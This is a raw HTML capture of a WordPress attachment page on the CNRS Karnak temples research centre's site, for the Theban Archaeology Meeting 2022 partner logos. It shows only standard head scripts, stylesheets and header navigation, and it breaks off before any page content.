

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/tam2022-partners-cfeetk-cnrs-mota-labex_archimede/
body_size: 40458
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'http://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/tam2022-partners-cfeetk-cnrs-mota-labex_archimede/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="http://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="http://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/keyboard-image-navigation.js?ver=20160816" id="cnrswebkit-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.cfeetk.cnrs.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cfeetk.cnrs.fr/wp-json/wp/v2/media/2935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.cfeetk.cnrs.fr/?p=2935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2Ftam2022-partners-cfeetk-cnrs-mota-labex_archimede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2Ftam2022-partners-cfeetk-cnrs-mota-labex_archimede%2F&#038;format=xml" />
			<link rel="amphtml" href="http://www.cfeetk.cnrs.fr/amp/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/tam2022-partners-cfeetk-cnrs-mota-labex_archimede/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-2935 attachmentid-2935 attachment-png wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="http://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="http://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="http://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
